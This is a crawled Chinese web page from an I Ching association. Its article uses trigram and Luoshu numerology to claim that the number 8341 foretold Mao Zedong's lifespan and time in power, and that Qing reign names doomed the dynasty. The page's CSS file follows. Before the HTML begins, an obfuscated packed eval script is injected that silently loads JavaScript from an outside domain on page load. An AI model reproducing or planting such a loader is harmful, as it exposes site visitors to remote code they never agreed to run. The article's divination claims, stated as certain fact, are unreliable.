

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://gjyxlhhct.com/?content-545.html
body_size: 19587
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>国学解读-国际易学联合会传统文化专业委员会</title>

<!-- bootstrap -->
<link rel="stylesheet" type="text/css" href="/content/templates/css/bootstrap.min.css">
<link rel="stylesheet" href="//cdn.bootcss.com/bootstrap/3.3.5/css/bootstrap-theme.min.css">
<script src="//cdn.bootcss.com/jquery/1.11.3/jquery.min.js"></script>
<script src="//cdn.bootcss.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="/content/templates/css/style.css">

<!-- awesome -->
<link href="/content/templates/css/font-awesome.min.css" rel="stylesheet">
</head>
  <body>

<!-- header -->
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <img src="/content/templates/images/top.jpg" alt="沈鉴" class="img-responsive">
            </div>
            <div class="col-md-12">
<!-- nav -->                
<nav class="navbar navbar-default">

     
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
      <li><a href="/">首页</a></li>
      
        <li><a href="?about.html">委员会概况</a></li>
      
        <li><a href="?news.html">新闻中心</a></li>
      
        <li><a href="?yixueyanjiu.html">易学研究</a></li>
      
        <li><a href="?guoxuezonglan.html">国学纵览</a></li>
      
        <li><a href="?shehuifuwu.html">社会服务</a></li>
      
        <li><a href="?jiaoyupeixun.html">教育培训</a></li>
      
        <li><a href="?ruhuizhinan.html">入会指南</a></li>
      
        <li><a href="?yixuerenwu.html">易学人物</a></li>
      
        <li><a href="?huaxiayanjiuzhongxin.html">华夏研究中心</a></li>
      
        <li><a href="?honor.html">视频中心</a></li>
      
        <li><a href="?contact.html">联系我们</a></li>
      
      </ul>

    </div><!-- /.navbar-collapse -->

</nav>
<!-- nav.end -->
            </div>
            <div class="col-md-12" style="padding-bottom:10px;">
              <a href="?content-headerad.html"><img src="/content/templates/images/header-ad.jpg" alt="沈鉴" class="img-responsive"></a>
            </div>
        </div>
    </div>
</div>


<!-- header.end -->

<div class="main">
<div class="container">
  <div class="row">
    <div class="col-md-3">
      
<div class="list-group">

  <a href="?about.html" class="list-group-item">委员会概况</a>

  <a href="?news.html" class="list-group-item">新闻中心</a>

  <a href="?yixueyanjiu.html" class="list-group-item">易学研究</a>

  <a href="?guoxuezonglan.html" class="list-group-item">国学纵览</a>

  <a href="?shehuifuwu.html" class="list-group-item">社会服务</a>

  <a href="?jiaoyupeixun.html" class="list-group-item">教育培训</a>

  <a href="?ruhuizhinan.html" class="list-group-item">入会指南</a>

  <a href="?yixuerenwu.html" class="list-group-item">易学人物</a>

  <a href="?huaxiayanjiuzhongxin.html" class="list-group-item">华夏研究中心</a>

  <a href="?49.html" class="list-group-item">委员会简介</a>

</div>


<div class="panel panel-default">
  <div class="panel-heading">
    <div class="panel-title"><strong>热点新闻</strong></div>
  </div>
  <div class="panel-body">
    <ul class="news">
      
        <li><a href="?content-501.html">第六届易学应用与经济发展国际论…</a></li>
      
        <li><a href="?content-431.html">渐卦：企业的奖惩制度要做到让员…</a></li>
      
        <li><a href="?content-418.html">国际易学联合会传统文化专业委员…</a></li>
      
        <li><a href="?content-437.html">书法展现中国风</a></li>
      
        <li><a href="?content-500.html">程迺颐</a></li>
      
        <li><a href="?content-495.html">朱光潜</a></li>
      
        <li><a href="?content-471.html">“国学国医大讲堂”第一讲</a></li>
      
        <li><a href="?content-435.html">国学视频专辑</a></li>
      
        <li><a href="?content-527.html">北京钓鱼台国宾馆参加经济日报社…</a></li>
      
        <li><a href="?content-522.html">南怀瑾：《易经》包含宇宙间一切…</a></li>
      
        <li><a href="?content-529.html">国际易学联合会传统文化专业委员…</a></li>
          
      </ul> 
  </div>
</div>



<div class="panel panel-default hidden-xs">
    <div class="panel-heading">
        <div class="panel-title"><strong>联系我们</strong></div>
    </div>
    <div class="panel-body">
           <p>国际易学联合会传统文化专业委员会</p><p>（北京）朝阳区金桐西路尚都SOHO南塔4楼2431室</p><p>（江苏）宜兴市蜀山显圣寺内 </p><p>邮箱：gjylctwh@sina.com</p><p><br/></p>  
    </div>
</div>

    </div>
    <div class="col-md-9">
      <div class="panel panel-default">
        <div class="panel-heading">
          <div class="pull-left">
            <strong><i class="icon-circle-arrow-right"></i> 国学解读</strong>
          </div>
          <div class="pull-right">您的位置：国际易学联合会传统文化专业委员会 / 国学解读 / 正文</div>
          <div class="clearfix"></div>
        </div>
        <div class="panel-body">
          <h1>八三四一的数字之验——杨吉德</h1>
          <div class="text"><p style="color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;; font-size: 14px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><strong><span style="font-size:24px">&nbsp;</span></strong><strong><span style="font-size:24px">八三四一的数字之验<br/></span>杨吉德</strong></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="font-size: 14px;line-height: 21px;font-family: 宋体">摘要：文王八卦具有神鬼莫测之机，被广泛应用于风水术、奇门遁甲等一些方术中。毛泽东时期的原警卫部队番号为八三四一，至巨星陨落，方才泄露了天机，原来与他的政治生命时间暗合，坊间有几种关于来历的传说，但关于数字的原理却从无揭示。本文从文王八卦的角度探讨了洛书之数与现实的应验。</span></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="font-size: 14px;line-height: 21px;font-family: 宋体">关键词：八三四一</span><span style="font-size: 14px;line-height: 21px">&nbsp;&nbsp;</span><span style="font-size: 14px;line-height: 21px;font-family: 宋体">文王八卦</span><span style="font-size: 14px;line-height: 21px">&nbsp;&nbsp;</span><span style="font-size: 14px;line-height: 21px;font-family: 宋体">洛书</span></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="line-height: 21px;font-family: 宋体">《周易·系辞》曰：“易与天地准，故能弥纶天地之道。”说周易卦象之中蕴含着天机。周易的神奇之处往往用现代科学难以解释，如原中共中央警卫团的番号“八三四一”就是一个被人津津乐道的难解之谜。关于“八三四一”的来历，有的说来自寺庙高曾人之手，有的说来自毛泽东最初当兵时旧步枪的编号，还有的说是因为这个部队来自三十八军十四团，而真正引起人们关注的是它应验了毛泽东寿终八十三岁</span><span style="line-height: 21px">(1893--1976)</span><span style="line-height: 21px;font-family: 宋体">，主政四十一年</span><span style="line-height: 21px">(1935--1976)</span><span style="line-height: 21px;font-family: 宋体">的事实。二十年前我在研究周易卦象时偶然发现了与此相关联的数字来历，今天写出来与易友共同探讨。</span></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="line-height: 21px;font-family: 宋体">八卦是周易的八个基础卦，文王八卦又称后天八卦，与此相应的洛书之数：坎卦在北方，其数为一；艮卦在东北，其数为八；震卦在东方，其数为三；巽卦在东南，其数为四；离卦在南方，其数为九；坤卦在西南，其数为二；兑卦在西方，其数为七；乾卦在西北，其数为六。由两个八卦组合成为六爻卦，总共是六十四卦。</span></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="line-height: 21px;font-family: 宋体">我们先看毛泽东的名字，“泽”为八卦中的一卦；“东”在后天八卦中应对震（雷）卦，合在一起为泽雷随卦，这一点是没有争议的。“随”为创业卦，其意为追随新兴革命力量，卦符为</span><span style="line-height: 21px">&nbsp;<img height="25" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="25" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image002.jpg"/>&nbsp;</span><span style="line-height: 21px;font-family: 宋体">，</span><span style="line-height: 21px"><img height="12" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="21" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image004.jpg"/>&nbsp;</span><span style="line-height: 21px;font-family: 宋体">为阳爻，</span><span style="line-height: 21px"><img height="11" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="26" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image006.jpg"/>&nbsp;</span><span style="line-height: 21px;font-family: 宋体">为阴爻；初爻为民，四爻为臣，五爻为君。阳爻占居的三个位置分别是君、臣、民，标志着革命势力掌握了主动性但尚未完全胜利。建国后则意味着革命已取得了成功，此卦已不可再用，倒置过来就变成了</span><span style="line-height: 21px">&nbsp;<img height="26" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="25" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image007.jpg"/>&nbsp;</span><span style="line-height: 21px;font-family: 宋体">，为蛊卦。由组成蛊卦的八卦分析，上下卦和互卦取用后天八卦数，上卦</span><span style="line-height: 21px">&nbsp;</span><span style="line-height: 21px;font-family: 宋体"><img height="17" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="23" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image009.jpg"/>&nbsp;</span><span style="line-height: 21px;font-family: 宋体">艮为八数，上互卦&nbsp;<img height="20" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="24" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image010.gif"/>&nbsp;震为三数，下卦&nbsp;<img height="16" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="21" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image012.jpg"/>&nbsp;巽为四数，由初、二、三、四爻组成的下大互卦&nbsp;<img height="17" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="22" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image014.jpg"/>&nbsp;坎为一数（因毛泽东为领袖，又建都北京，北为坎，在奇门中坎为休门，大吉，故以大坎卦取代下互卦泽卦是有理由的）。这四个数分别是八、三、四、一，合在一起就组成了八三四一。中共中央警卫部队是从1964年开始使用八三四一这个番号的，大家知道，毛泽东是精通周易的，经常运用周易哲学解释现实社会出现的各种矛盾，笔者认为，此番号应当是他老人家研究周易悟出来的钦点之数，其他出处应当是一种巧合。当然偶然因素往往暗藏天机，不能武断排除，但毕竟前面的几个来历都是片面之词，无法考证。而本文的论证过程：泽东——随卦——蛊卦——后天卦数八三四一，却是确定无疑的，与毛泽东人生经历的完全吻合，那就是神鬼莫测的“易与天地准”了。</span></p><p style="color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;;font-size: 14px;white-space: normal;background-color: rgb(255, 255, 255);text-indent: 32px;text-align: justify"><span style="line-height: 21px;font-family: 宋体">其实数字之验只是周易神秘天机的一部分，周易最大的作用是帝王之术，她的卦象组合可以暗喻或揭示社会发展的大趋势，清朝有两任皇帝的年号字义就与周易有关，而且发展趋势完全相应不悖。如“乾隆”帝号，乾为阳极，隆为上出，对应了《乾》卦上六爻辞：“亢龙有悔”，上升到极端则转而趋向下降之途了。乾隆时代又称为乾隆盛世，而随后各代的清王朝则日趋没落。这种利当代不利后世的帝号不知何人所取。</span></p><p style="color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;; font-size: 14px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 32px; text-align: justify;"><span style="line-height: 21px;font-family: 宋体">更有甚者是取“咸丰”帝号者，按表面字义，咸丰是表达普天之下都丰衣足食的愿望。但“咸”、“丰”却各为周易之卦，咸卦符号为：<img height="24" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="21" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image015.jpg"/>&nbsp;，阳爻聚在上互卦，表示君臣同心协力，咸就是团结一致的意思。丰卦符号为：<img height="23" src="http://www.gjyxlhhct.com/include/ueditor/themes/default/images/spacer.gif" width="20" style="background:url(http://www.gjyxlhhct.com/include/ueditor/themes/default/images/word.gif) no-repeat center center;border:1px solid #ddd" word_img="file:///C:/DOCUME~1/ADMINI~1/AppData/Local/Temp/msohtml1/01/clip_image017.jpg"/>&nbsp;，这两个卦一对比，我们就可发现，阳爻由凝聚变成了分散，把本来所占居的五爻君位让给了阴爻，自己跑到下爻位去了。阳爻代表君子、男人、正义、积极向上的力量，阴爻代表小人、女人、邪恶、颓废的势力。由咸卦到丰卦，意味着君位由男人变成了女人，由正义变成了邪恶，君子甘居下流，被小人所控制。历史发展的结局完全证实了这一点：咸丰皇帝死后，其贵妃慈禧变成了西太后，垂帘听政四十多年，期间外强入侵，赔款割地，民众造反，慈禧升天后三年大清王朝即遭覆灭。许多易学者认为丰卦是个好卦，其实从政治上讲，丰卦是个大凶卦。取“咸丰”帝号者不知懂不懂周易，如果懂些周易，可谓是弄巧成拙，加速了清王朝的灭亡。</span></p></div>

<nav>
  <ul class="pager">
    <li class="previous"><a href="?content-546.html"><span aria-hidden="true">&larr;</span>变 数 易 导 论——王…</a></li>
    <li class="next"><a href="?content-544.html">心易测字易易易 方法自…<span aria-hidden="true">&rarr;</span></a></li>
  </ul>
</nav>

            
        </div>
      </div>
    </div>
  </div>
</div>

</div>

<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                版权所有 © 2015-2019 国际易学联合会传统文化专业委员会 会长-沈鉴
            </div>
            <div class="col-md-6 text-right flink">
                <a href="http://www.miitbeian.gov.cn/state/outPortal/loginPortal.action;jsessionid=bfChWNyQpr6gTR7vl2rgBQ16WCmQQtw6rH0f6wHLk2hv2MJ1bNnf!2077891654">备案号：苏ICP备15043950号</a>
                <a href="/admin/">管理登录</a>
                <a href="/?contact.html">联系我们</a>
                <a href="#">返回顶部 <i class="icon-angle-up"></i> </a>
            </div>
        </div>
    </div>
</div>


<!--[if lt IE 9]>
<script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->   
<!--[if lt IE 9]>
<script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->  
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


</body>
</html>
<!--content-545.html-->

--- FILE ---
content_type: text/css
request_url: http://gjyxlhhct.com/content/templates/css/style.css
body_size: 9901
content:

/*normailze*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}



body{
  font-family:"Helvetica Neue", "\5FAE\8F6F\96C5\9ED1",Helvetica, Arial, sans-serif;
  font-size:14px;
  background-color: #ddd
}
h1{
  font-size:20px;
  font-weight: bold;;
  color:#000;
  text-align: center;
}
a:link,a:visited{
  text-decoration: none;
}
a:hover{
  text-decoration: none;
  color:blue;
}

h3.title{
  margin:0;
  padding:15px 0;
  border-bottom: 1px solid #ddd;
}
h3.title .en{
  font-size:14px;
}

.fnav {
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: right;
  display: inline
}

.fnav li {
  display: inline;
  padding-right: 5px;
}

.help-block{display:none;}
.has-error .help-block{
  display:block;
  color:red;
}

.panel-title{font-size:14px;}
.box{padding-bottom:20px;}
.box-header{padding:8px 0;border-bottom:1px solid #ddd;}
.box-header h3{margin:0;padding:0;font-size:14px;font-weight:bold;color:#666600;}
.box-title{}
.box-body{
  padding-top:15px;
  line-height:2em;
}

.link{}
.link img{padding-top:10px;}

.flink{}
.flink a{padding-left:15px;}
.flink a:link,.flink a:visited{color:#666;}

.main,.header,.footer{}
.main{}
.maincenter{background:#fff;padding:20px 15px;border-radius: 4px}
.bgf{background:#fff;}
.footer{
  padding:15px;
}

ul.news{
  margin:0;
  padding:0;
  list-style-type:none;
}
ul.news li{
  height:30px;
  line-height:30px;
  border-bottom:1px dotted #DDD;
  clear:both
}
ul.news li .date{
  float:right;
  color:#999;
  font-size:11px;
}
.newshot h3{
  font-size:16px;
  font-weight:bold;
  color:#06C;
  margin:0;
  padding:0 0 15px 0;
}

.probox{
  text-align:center;
  padding-bottom:15px;
}
.probox img{
  max-width:220px;
  text-align:center;
  height:160px;
}

#gd{}
#gd img{width:200px;height:150px;}
#gd td{padding-right:10px;}

.ke-zeroborder{border:1px solid #DDD;}
.ke-zeroborder td{border:1px solid #DDD;}


.hotnews{}
.hotnews ul{margin:0;padding:0;list-style-type:none;}
.hotnews dd{color:#666;font-size:12px;padding-top:5px;}
.hotnews ul li{padding:5px 0;}
.zhuanti{padding-top:20px;}
.zhuanti img{width:100%;}
.rightbar{}
.xueren{}
.ml{padding-left:15px;}
.ad{padding-top:20px;}
.ad img{width:100%;}
a.more{font-size:12px;}

/*banner*/
.banner {
  width: 1440px;
  height: 400px;
  margin: auto;  
  position: relative;
}

.banner ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.banner .bd {
  width: 1440px;
  height: 400px;
  overflow: hidden;
}

.banner .bd img {
  width: 100%;
  height: 400px;
}

.banner .hd {
  position: absolute;
  bottom: 10px;
  z-index: 2;
  width: 100%;
  text-align: center;
}

.banner .hd ul li {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: 0 5px;
  *display: inline;
  zoom: 1;
  background: url(../images/dot.png) right 0 no-repeat;
  cursor: pointer;
}

.banner .hd ul li.on {
  background-position: 0 0;
}

/*导航*/
.navbar{margin-bottom: 15px}
.navbar-md {
  background: url(../images/navbg.jpg) repeat-x;
  margin: 0;
  border: 0;
  min-height: 46px;
  overflow: hidden;
}

.navbar-md .menu {
  font-size: 13px;
}

.navbar-md .nav {
  margin: auto;
}

.navbar-md .nav li {
  border-right: 1px solid #CCC;
  width: 130px;
}

.navbar-md .nav li a {
  text-align: center;
}

.navbar-md .nav a:link,.nav a:visited {
  color: #FFF;
  background: none;
  height: 46px;
  margin: 0;
  padding: 0;
  line-height: 46px;
}

.navbar-md .nav li a:hover {
  background: #006DD9;
  color: #FFF;
}

.navbar-md .nav-pills>li>a {
  border-radius: 0;
}

.navbar-md .nav > li > a:focus {
  background: #09C;
  color: #FFF;
}

.navbar-md .nav-pills>li+li {
  margin-left: 0px;
}

.menu ul.dropdown-menu {
  margin: 0;
  padding: 0;
  min-width: 135px
}

.dropdown:hover .dropdown-menu {
  display: block;
}

.menu ul.dropdown-menu li {
  padding: 0;
  background: #FFF;
  margin-right: 0px;
  width: 200px;
}

.dropdown-menu li a:link,.dropdown-menu li a:visited {
  color: #333;
  padding: 7px 0;
  text-align: left;
  padding-left: 15px;
}



/* 滚动 */ 
.scroll_horizontal {
  position: relative;
  width: 1140px;
  height: 200px;
  background-color: #eee;
  margin-top: 10px;
}

.scroll_horizontal .box {
  overflow: hidden;
  position: relative;
  width: 1140px;
  height: 200px;
  margin: 0 auto;
}

.scroll_horizontal .list {
  overflow: hidden;
  width: 9999px;
  list-style-type: none;
  margin: 0;
  padding: 0
}

.scroll_horizontal .list li {
  float: left;
  width: 225px;
}

.scroll_horizontal .list li img {
  width: 225px;
  height: 200px;
}

.scroll_horizontal .prev,
.scroll_horizontal .next {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  width: 40px;
  height: 50px;
  background-image: url(../images/control.png);
  background-repeat: no-repeat;
  font: 0/0 Arial;
  cursor: pointer;
}

.scroll_horizontal .prev {
  left: 5px;
  background-position: 0 0;
}

.scroll_horizontal .next {
  right: 5px;
  background-position: -40px 0;
}

.scroll_horizontal .prev:hover {
  background-position: 0 -50px;
}

.scroll_horizontal .next:hover {
  background-position: -40px -50px;
}

/*qq*/
.qqonline {
  width: 130px;
  position: absolute;
  right: 10px;
  top: 200px;
  background: #e6eff8 url(../images/qq_bg.jpg) top center no-repeat;
  padding: 163px 0 0 0;
  border: 1px solid #DDD;
}

.qqonline ul {
  margin: 0;
  padding: 0 0 10px 0;
  list-style-type: none;
}

.qqonline ul li {
  margin: 0;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-family: "微软雅黑"
}

.qqonline a:link,.qqonline a:visited {
  text-decoration: none;
  color: #666;
}

.qqonline a:hover {
  color: blue;
  text-decoration: underline;
}

.weixinbox {
  text-align: center;
  line-height: 30px;
  font-family: "微软雅黑"
}

.weixinbox img {
  width: 115px;
  height: 115px;
  border: 1px solid #DDD;
}

/*
焦点图
*/
.focusBox {
  position: relative;  
  height: 240px;
  overflow: hidden;
  font: 12px/1.5 Verdana, Geneva, sans-serif;
  text-align: left;
  background: white;
}
.focusBox ul{list-style-type: none;margin:0;padding:0;}
.focusBox .pic img {
  width: 100%;
  height: 240px;
  display: block;
}

.focusBox .txt-bg {
  position: absolute;
  bottom: 0;
  z-index: 1;
  height: 36px;
  width: 100%;
  background: #333;
  filter: alpha(opacity=40);
  opacity: 0.4;
  overflow: hidden;
}

.focusBox .txt {
  position: absolute;
  bottom: 0;
  z-index: 2;
  height: 36px;
  width: 100%;
  overflow: hidden;
}

.focusBox .txt li {
  height: 36px;
  line-height: 36px;
  position: absolute;
  bottom: -36px;
}

.focusBox .txt li a {
  display: block;
  color: white;
  padding: 0 0 0 10px;
  font-size: 12px;
  font-weight: bold;
  text-decoration: none;
}

.focusBox .num {
  position: absolute;
  z-index: 3;
  bottom: 8px;
  right: 8px;
}

.focusBox .num li {
  float: left;
  position: relative;
  width: 18px;
  height: 15px;
  line-height: 15px;
  overflow: hidden;
  text-align: center;
  margin-right: 1px;
  cursor: pointer;
}

.focusBox .num li a,.focusBox .num li span {
  position: absolute;
  z-index: 2;
  display: block;
  color: white;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-decoration: none;
}

.focusBox .num li span {
  z-index: 1;
  background: black;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.focusBox .num li.on a,.focusBox .num a:hover {
  background: #f60;
}
/*


/*适配手机*/
@media screen and (max-width: 600px) {

  /*body{padding-top:70px;}*/
	.text img{max-width:100%;}
	h1{margin-top:10px;}
	.cd-top {
    right: 20px;
    bottom: 20px;
  }
}
